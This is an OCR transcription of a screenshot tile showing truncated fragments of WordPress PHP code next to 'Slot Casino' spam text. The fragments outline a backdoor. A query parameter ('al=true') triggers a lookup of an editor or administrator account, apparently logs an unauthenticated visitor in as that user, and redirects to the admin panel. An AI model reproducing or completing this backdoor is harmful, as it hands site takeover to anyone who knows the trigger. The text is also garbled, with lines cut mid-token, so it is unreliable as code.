
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 Slot Casino
 Slot Casino